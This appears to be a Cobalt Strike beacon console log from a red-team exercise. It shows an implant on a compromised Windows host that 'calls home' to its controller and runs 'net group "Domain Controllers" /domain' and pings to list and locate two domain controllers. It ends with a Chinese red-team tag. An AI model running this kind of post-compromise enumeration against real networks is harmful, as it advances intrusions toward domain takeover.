 [*] Tasked beacon to run: net group "Domain Controllers" /domain
[+] host called home, sent: 69 bytes
[+] received output:
The request will be processed at a domain controller for domain .com.
Group name     Domain Controllers
Comment        All domain controllers in the domain
Members
-------------------------------------------------------------------------------
DC1$                  DC2$
The command completed successfully.
beacon> shell ping DC1 -n 2
[*] Tasked beacon to run: ping DC1 -n 2
[+] host called home, sent: 47 bytes
[+] received output:
Pinging dc1 .com [192.168.0.6] with 32 bytes of data:
Reply from 192.168.0.6: bytes=32 time=1ms TTL=128
Reply from 192.168.0.6: bytes=32 time=1ms TTL=128
Ping statistics for 192.168.0.6:
    Packets: Sent = 2, Received = 2, Lost = 0 (0% loss),
Approximate round trip times in milli-seconds:
    Minimum = 1ms, Maximum = 1ms, Average = 1ms
beacon> shell ping DC2 -n 2
[*] Tasked beacon to run: ping DC2 -n 2
[+] host called home, sent: 47 bytes
[+] received output:
Pinging dc2. .com [192.168.0.13] with 32 bytes of data:
Reply from 192.168.0.13: bytes=32 time<1ms TTL=128
Reply from 192.168.0.13: bytes=32 time<1ms TTL=128
Ping statistics for 192.168.0.13:
    Packets: Sent = 2, Received = 2, Lost = 0 (0% loss),
Approximate round trip times in milli-seconds:
    Minimum = 0ms, Maximum = 0ms, Average = 0ms
[PSFSAPP] PSAdmin */5256 (x64)
渗透攻击红队
beacon>